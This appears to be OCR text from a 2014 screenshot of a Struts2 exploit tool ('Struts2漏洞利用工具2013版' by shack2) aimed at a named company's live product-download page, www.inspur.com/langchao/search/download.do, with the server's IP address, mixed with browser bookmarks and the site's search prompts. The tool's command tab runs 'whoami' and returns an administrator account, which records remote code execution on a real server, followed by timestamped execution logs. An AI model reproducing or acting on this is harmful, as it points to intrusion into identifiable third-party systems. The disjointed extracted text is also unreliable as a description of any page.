 www.inspur.com/langchao/search/download.do 山东省济南市 电信 Jinan, SD, CN Apache-Coyote/1.1 58.56.83.207
Google Google Translate 电动调节阀和气动调… Sebug漏洞信息库: 漏… Sebug漏洞信息库: 漏… tools88.com 在线工具
您可以通过搜索产品型号/序列号或者按条件查询产品，获得与产品相关的所有下载信息。
Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action： http://www.inspur.com/langchao/search/download.do
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命令： whoami 执行
win-y2gz8xjy386\administrator
请输入服务器产品型号进行搜索
请输入服务器序列号进行搜索
请输入存储产品型号进行搜索
请输入笔记本产品型号进行搜索
请输入微机产品导航序号进行搜索
请选择产品类型
正在执行命令中，请稍等片刻........----2014-5-31 15:42:23
The remote server returned an error: (502) Bad Gateway.----2014-5-31 15:42:24
命令执行完毕........----2014-5-31 15:42:24
正在执行命令中，请稍等片刻........----2014-5-31 15:42:27
命令执行完毕........----2014-5-31 15:42:27